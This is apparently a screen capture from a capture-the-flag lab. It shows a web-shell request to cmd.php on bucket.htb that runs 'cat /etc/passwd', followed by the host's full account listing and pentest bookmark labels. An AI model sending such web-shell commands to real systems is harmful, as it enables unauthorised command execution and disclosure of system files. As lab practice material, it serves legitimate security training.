 view-source:http://bucket.htb/cmd.php?cmd=cat /etc/passwd
TTY Reverse Shells MSFvenom Payloads OS - Control Panel
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 roy:x:1000:1000:,,,:/home/roy:/bin/bash
35 roy:x:1000:1000:,,,:/home/roy:/bin/bash